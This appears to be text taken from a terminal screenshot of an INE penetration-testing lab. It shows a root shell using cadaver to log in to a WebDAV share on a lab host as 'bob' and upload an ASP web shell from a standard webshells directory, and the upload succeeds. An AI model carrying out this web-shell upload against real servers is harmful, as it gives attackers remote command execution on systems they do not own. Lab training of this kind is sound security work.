 1
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ × root@INE: ~ ×
┌──(root㉿INE)-[~]
└─# cadaver http://target1.ine.local/webdav/
Authentication required for target1.ine.local on server `target1.ine.local':
Username: bob
Password:
dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/>